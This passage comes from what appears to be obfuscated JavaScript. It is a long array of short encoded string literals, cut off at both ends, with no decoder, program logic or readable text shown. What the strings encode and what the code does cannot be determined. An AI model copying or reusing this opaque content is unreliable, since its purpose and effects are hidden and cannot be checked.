4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWO